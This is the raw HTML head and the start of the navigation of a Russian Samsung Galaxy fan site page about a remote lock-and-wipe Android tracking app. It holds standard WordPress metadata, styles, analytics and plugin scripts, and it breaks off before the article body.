

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/
body_size: 25434
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Удаленное управление Android – приложения для отслеживания устройства для Samsung Galaxy</title><meta name="description" content="Бесплатное приложение Удаленное управление Android позволит удаленно заблокировать или стереть данные с вашего Samsung Galaxy" /><link rel="canonical" href="https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Удаленное управление Android – приложения для отслеживания устройства для Samsung Galaxy" /><meta property="og:description" content="Бесплатное приложение Удаленное управление Android позволит удаленно заблокировать или стереть данные с вашего Samsung Galaxy" /><meta property="og:url" content="https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-01-08T14:20:41+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-1.jpg" /><meta property="og:image:width" content="260" /><meta property="og:image:height" content="462" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/","url":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/","name":"Удаленное управление Android – приложения для отслеживания устройства для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-1.jpg","datePublished":"2014-01-08T14:20:41+00:00","dateModified":"2014-01-08T14:20:41+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Бесплатное приложение Удаленное управление Android позволит удаленно заблокировать или стереть данные с вашего Samsung Galaxy","breadcrumb":{"@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/01/Udalennoe-upravlenie-1.jpg","width":260,"height":462,"caption":"Приложение для удаленной блокировки \"Удаленное управление Android\" для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Удаленное управление Android – приложения для отслеживания устройства"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Удаленное управление Android – приложения для отслеживания устройства&raquo;" href="https://samsung-galaxy.mobi/udalennoe-upravlenie-android-prilozheniya-dlya-otslezhivaniya-ustroystva/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"49141ca62c","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/25028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=25028' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li 